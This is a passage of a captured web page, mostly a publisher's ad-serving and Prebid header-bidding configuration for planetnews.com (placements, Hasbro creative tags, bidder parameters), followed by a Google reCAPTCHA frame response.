auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"45618":{"pli":45618,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"","scaleMaxWidth":null,"zi":99999999,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"unset","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6357fb699e7ca50bcd97532a","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"Hasbro","headTag":"<script>\nconst findSBPlis=s=>s?Object.values(s.pls).filter(s=>\"stickyBottom\"==s.t&&[728,320].includes(s.st.s[0])&&[90,50].includes(s.st.s[1])).map(s=>s.pli):[],resetPls=(s,l)=>{l.forEach(l=>{setTimeout(s.resetPl,10,l)})};try{top.window&&top.document&&top.paGlobal&&resetPls(top.paGlobal,findSBPlis(top.paGlobal))}catch(s){}\n</script>","bodyTag":"<script src=\"https://ads.jetpackdigital.com/lineitems/59217/jpd.js\"></script>\n\n<img src=\"https://ad.doubleclick.net/ddm/trackclk/N1300423.284566THETRADEDESK/B28872338.350826045;dc_trk_aid=542183509;dc_trk_cid=181138628;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\" style=\"display:none;\"/>\n","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"Habro Live Creative - Peak/Tackpus/PlayDoh_HSPD2041000H","description":"For the Hasbro tag: \r\nChange second url / third url with the new JP url's \r\nMake sure only to change inside the \" (double quotes)\r\nIf you need more/less URL's just remove the whole thing, but keep in mind you need a , at the end of each one EXCEPT the last one\r\n\r\n\r\nRemoved: <scr-ipt src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></scr-\r\nipt>","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":14458,"version":1,"lastUpdated":1668022715632,"author":"jacob"}],"vp":{"lra":true,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":3},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":false,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"47874":{"pli":47874,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"","scaleMaxWidth":null,"zi":99999999,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"unset","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"63655773a63c9d082b7d74c3","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"Hasbro","headTag":"<script>\nconst findSBPlis=s=>s?Object.values(s.pls).filter(s=>\"stickyBottom\"==s.t&&[728,320].includes(s.st.s[0])&&[90,50].includes(s.st.s[1])).map(s=>s.pli):[],resetPls=(s,l)=>{l.forEach(l=>{setTimeout(s.resetPl,10,l)})};try{top.window&&top.document&&top.paGlobal&&resetPls(top.paGlobal,findSBPlis(top.paGlobal))}catch(s){}\n</script>","bodyTag":"<script src=\"https://ads.jetpackdigital.com/lineitems/59218/jpd.js\"></script>\n\n<img src=\"https://ad.doubleclick.net/ddm/trackclk/N1300423.284566THETRADEDESK/B28872338.350826045;dc_trk_aid=542183509;dc_trk_cid=181138628;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\" style=\"display:none;\"/>\n","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"Habro Live Creative - Peak/Tackpus/sound_PlayDoh_HSPD2115000H","description":"For the Hasbro tag: \r\nChange second url / third url with the new JP url's \r\nMake sure only to change inside the \" (double quotes)\r\nIf you need more/less URL's just remove the whole thing, but keep in mind you need a , at the end of each one EXCEPT the last one\r\n\r\n\r\nRemoved: <scr-ipt src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></scr-\r\nipt>","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":14536,"version":1,"lastUpdated":1668022068390,"author":"jacob"}],"vp":{"lra":true,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":3},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":false,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"50124":{"pli":50124,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"","scaleMaxWidth":null,"zi":99999999,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"unset","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6365581ad03cce07f5efae2e","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"Hasbro","headTag":"<script>\nconst findSBPlis=s=>s?Object.values(s.pls).filter(s=>\"stickyBottom\"==s.t&&[728,320].includes(s.st.s[0])&&[90,50].includes(s.st.s[1])).map(s=>s.pli):[],resetPls=(s,l)=>{l.forEach(l=>{setTimeout(s.resetPl,10,l)})};try{top.window&&top.document&&top.paGlobal&&resetPls(top.paGlobal,findSBPlis(top.paGlobal))}catch(s){}\n</script>","bodyTag":"<script src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></script>\n\n\n<img src=\"https://ad.doubleclick.net/ddm/trackclk/N1300423.284566THETRADEDESK/B28872338.350826045;dc_trk_aid=542183509;dc_trk_cid=181138628;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\" style=\"display:none;\"/>\n","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"Habro Live Creative - Peak/Tackpus/sound_PlayDoh_HSPD2115000H - COPY","description":"For the Hasbro tag: \r\nChange second url / third url with the new JP url's \r\nMake sure only to change inside the \" (double quotes)\r\nIf you need more/less URL's just remove the whole thing, but keep in mind you need a , at the end of each one EXCEPT the last one\r\n\r\n\r\nRemoved: <scr-ipt src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></scr-\r\nipt>","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":14537,"version":1,"lastUpdated":1668022083036,"author":"jacob"}],"vp":{"lra":true,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":3},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":false,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"54027":{"pli":54027,"s":"r","t":"adhesion","aa":false,"st":{"s":[120,600],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":1,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"646e27352830e40db7c60fd3","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":2677,"hbSizes":[[300,250]],"hbTagName":"planetnews_adhesionskin_HB","pauseAfterAuction":false,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"planetnews_adhesionskin_HB","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":15791,"version":1,"lastUpdated":1684940597479}],"vp":{"lra":false,"lbv":"","s":{"s":80,"h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":90,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":false,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"ap":{"cp":{"nfpb":"","cs":"","cw":1070,"head":"#td-outer-wrap > div.tdc-header-wrap","oh":10,"foot":"#td-outer-wrap > div.td-footer-wrapper.td-footer-container.td-container-wrap.td-footer-template-3","of":10,"s":"right","lp":{"oep":20,"oec":20},"rp":{"oep":20,"oec":20},"sa":{"ns":false,"px":"","t":""},"cts":{"s":"","m":false,"sq":false,"saw":"","sacw":"","mgin":""},"mvtc":{"on":false,"ios":["",""],"os":{"a":0,"t":"px"},"ob":{"a":0,"t":"px"}}},"ip":{"pt":"center","pa":0,"is":"center"}}}},"device":"desktop","server":"prod","pubI":578,"pubName":"planetnews.com","pbjsPath":"/pbjs/unknown/prebid.js?hash=unknown","cmp":"https://pixel.zprk.io/v5/pixeljs/Hc6PdfQeAi.js?dne=1","cmpDelay":20,"customJS":"(() => {\r\n  const int = setInterval(() => {\r\n    if (document.querySelector('[id^=\"vi-smartbanner ]')) {\r\n      document.querySelectorAll('#vi-smartbanner').forEach(x => x.click());\r\n      document.querySelectorAll('[id^=\"vi-smartbanner\"]').forEach(x => x.dispatchEvent(new CustomEvent('touchstart')));\r\n      clearInterval(int);\r\n    }\r\n  }, 100);\r\nsetTimeout(() => clearInterval(int), 4000);\r\n})();\r\n","gatID":"G-0YK7X3YDFB","atvc":true,"captify":true,"audigent":true,"keyValues":{},"pbjsWrapperVersion":"3.0","hbData":{"data":[{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/planetnews_728x90_stickybottom_HB","mediaTypes":{"banner":{"sizes":[[728,90]]}},"bids":[{"bidder":"appnexus","publishersSupply":false,"params":{"placementId":19501958,"placement_id":19501958},"pageCap":{"skip":0,"repeat":0,"cap":1,"capPerFill":false}},{"bidder":"gumgum","publishersSupply":false,"params":{"zone":"brok25pq"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"sovrn","publishersSupply":false,"params":{"tagid":"993005"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"nextMillennium","publishersSupply":false,"params":{"placement_id":"34423"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/planetnews_728x90_stickybottom_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":2479,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/planetnews_728x90_stickybottom_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/planetnews_728x90_stickybottom_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[728,90]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"planetnews_728x90_stickybottom_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"2fc7f9a3","img":"banner_728x90.png","size":[728,90]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/planetnews_728x90_stickybottom_HB'></div>","unitId":2479,"type":1,"code":"planetnews_728x90_stickybottom_HB","skipDFP":true},{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/planetnews_adhesionskin_HB","mediaTypes":{"banner":{"sizes":[[300,600]]}},"bids":[{"bidder":"appnexus","publishersSupply":false,"params":{"placementId":19752105,"placement_id":19752105},"pageCap":{"skip":0,"repeat":0,"cap":1,"capPerFill":false}},{"bidder":"colossusssp","publishersSupply":false,"params":{"placement_id":238399},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"emx_digital","publishersSupply":false,"params":{"tagid":"160832","bidfloor":"0.2"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"sovrn","publishersSupply":false,"params":{"tagid":"993002"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/planetnews_adhesionskin_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":2677,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/planetnews_adhesionskin_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/planetnews_adhesionskin_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,600]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"planetnews_adhesionskin_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"fabec9ee","img":"banner_300x600.png","size":[300,600]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/planetnews_adhesionskin_HB'></div>","unitId":2677,"type":1,"code":"planetnews_adhesionskin_HB","skipDFP":true},{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/PlanetNews_intext_HB","mediaTypes":{"banner":{"sizes":[[300,250]]}},"bids":[{"bidder":"appnexus","publishersSupply":false,"params":{"placementId":20546196,"placement_id":20546196},"pageCap":{"skip":0,"repeat":0,"cap":1,"capPerFill":false}},{"bidder":"sovrn","publishersSupply":false,"params":{"tagid":"993000"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"nextMillennium","publishersSupply":false,"params":{"placement_id":"34425"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/PlanetNews_intext_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":3202,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/PlanetNews_intext_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/PlanetNews_intext_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,250]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"PlanetNews_intext_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"082ca22e","img":"banner_300x250.png","size":[300,250]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[],"ABtest":{"unit":{"id":311,"weight":0.5,"data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/PlanetNews_intext_HB","mediaTypes":{"banner":{"sizes":[[300,250]]}},"bids":[{"bidder":"appnexus","params":{"placementId":20546196,"placement_id":20546196},"publishersSupply":false,"pageCap":{"cap":1,"skip":0,"repeat":0,"capPerFill":false}},{"bidder":"sovrn","params":{"tagid":"993000"},"publishersSupply":false,"pageCap":{"cap":0,"skip":0,"repeat":0,"capPerFill":false}},{"bidder":"nextMillennium","params":{"placement_id":"34425"},"publishersSupply":false,"pageCap":{"cap":0,"skip":0,"repeat":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/PlanetNews_intext_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":3202,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/PlanetNews_intext_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/PlanetNews_intext_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,250]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"PlanetNews_intext_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"2cd65c90","img":"banner_300x250.png","size":[300,250]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]}}}},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/PlanetNews_intext_HB'></div>","unitId":3202,"type":1,"code":"PlanetNews_intext_HB","skipDFP":true},{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":15874,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/planetnews_adhesionskin_AdBlock","customTargetings":[],"keyValueTargetings":[["Block","Yield_Group"],["Demand_Rs","Index"],["Demand_Rs","PubMatic"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/planetnews_adhesionskin_AdBlock","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,250]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"planetnews_adhesionskin_AdBlock","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"ce0c34a1","img":"banner_300x250.png","size":[300,250]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/planetnews_adhesionskin_AdBlock'></div>","unitId":15874,"type":1,"code":"planetnews_adhesionskin_AdBlock","skipDFP":true}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9vyT6VNG8GJe2SWMgsQH3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769805971774');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>